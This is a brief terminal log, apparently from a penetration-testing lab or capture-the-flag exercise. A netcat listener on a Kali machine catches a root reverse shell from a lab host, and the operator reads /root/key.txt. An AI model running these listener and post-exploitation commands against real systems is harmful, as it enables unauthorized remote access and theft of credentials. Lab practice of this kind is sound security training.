 ┌──(kali㉿kali)-[~/tools]
└─$ nc -lvp 12345
listening on [any] 12345 ...
10.14.1.11: inverse host lookup failed: Unknown host
connect to [172.16.4.1] from (UNKNOWN) [10.14.1.11] 40010
bash: no job control in this shell
[root@localhost /]# whoami
whoami
root
[root@localhost /]# hostname
hostname
localhost.localdomain
[root@localhost /]# hostname -i
hostname -i
::1 127.0.0.1
[root@localhost /]# cat /root/key.txt
cat /root/key.txt
93jksdf8ujklfadki32k
[root@localhost /]#